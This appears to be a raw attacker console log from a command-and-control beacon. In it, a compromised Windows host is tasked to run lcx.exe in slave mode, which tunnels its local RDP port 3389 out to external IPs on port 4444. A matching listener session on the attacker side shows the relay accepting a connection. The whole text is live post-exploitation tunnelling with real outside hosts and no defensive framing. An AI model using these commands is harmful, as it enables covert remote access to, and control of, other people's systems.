 beacon> shell C:\installs\lcx.exe -slave 66.42.40.169 4444 127.0.0.1 3389
[*] Tasked beacon to run: C:\installs\lcx.exe -slave 66.42.40.169 4444 127.0.0.1 3389
[+] host called home, sent: 90 bytes
[+] received output:
[-] Connect error.
[+] Make a Connection to 158.247.203.98:4444....
[+] received output:
======================= HUC Packet Transmit Tool V1.00
=========== Code by lion & bkbll, Welcome to [url]http:/
[+] Make a Connection to 66.42.40.169:4444....
[+] received output:
[-] Connect error.
[+] Make a Connection to 66.42.40.169:4444....
Administrator: C:\Windows\System32\cmd.exe - lcx.exe -li...
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\Administrator\Desktop\lcx>lcx.exe -listen 4444 5555
======================= HUC Packet Transmit Tool V1.00 =======================
=========== Code by lion & bkbll, Welcome to [url]http://www.cnhonker.com[/url]
==========
[+] Listening port 4444 ......
[+] Listen OK!
[+] Listening port 5555 ......
[+] Listen OK!
[+] Waiting for Client on port:4444 ......
[+] Accept a Client on port 4444 from 190.15.97.2 ......
[+] Waiting another Client on port:5555....